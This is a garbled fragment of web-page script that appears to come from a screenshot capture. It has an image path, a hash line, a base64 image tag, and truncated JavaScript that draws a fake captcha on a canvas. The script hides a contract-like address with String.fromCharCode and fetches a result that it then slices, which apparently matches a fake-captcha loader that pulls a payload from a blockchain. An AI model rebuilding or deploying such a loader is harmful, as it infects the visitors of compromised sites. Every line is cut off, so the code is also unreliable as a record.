
Hash-sum: 6236b5dbec6d49a3781b8f950d5
Last update: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)